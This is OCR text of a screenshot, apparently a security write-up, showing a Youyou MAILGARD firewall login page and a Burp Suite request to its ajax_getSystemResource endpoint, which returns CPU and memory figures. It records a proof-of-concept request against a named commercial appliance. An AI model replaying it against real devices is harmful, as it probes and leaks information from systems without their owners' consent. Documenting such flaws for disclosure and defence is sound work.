 佑友防火墙
:888
MAILGARD佑友® 独立自建 安全便捷
河辰技术版权所有 Copyright ©
Burp Suite Professional v2021.3 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < >
Request
Pretty Raw \n Actions
1 GET /index.php?c=index&a=ajax_getSystemResource HTTP/1.1
2 Host: :888
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: ";Not A Brand";v="99", "Chromium";v="88"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Cookie: FWSESSID=d1a44c5548cf3c0fa8c48c13c4323716; PHPSESSID=
d1a44c5548cf3c0fa8c48c13c4323716
17
18
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-type: text/html; charset=utf-8
3 Set-Cookie: PHPSESSID=d1a44c5548cf3c0fa8c48c13c4323716; path=/
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check
6 Pragma: no-cache
7
8 {"success":true,"message":["CPU : 9%","Mem : 54.6%"]}
IN
英 简
深夜笔记本